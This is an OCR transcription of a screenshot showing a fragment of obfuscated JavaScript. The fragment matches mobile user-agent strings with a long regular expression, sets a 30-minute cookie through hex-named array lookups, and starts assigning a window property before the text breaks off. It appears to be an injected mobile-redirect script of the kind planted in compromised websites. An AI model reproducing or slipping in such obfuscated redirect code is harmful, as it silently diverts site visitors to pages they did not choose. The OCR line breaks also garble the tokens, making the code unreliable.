
pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=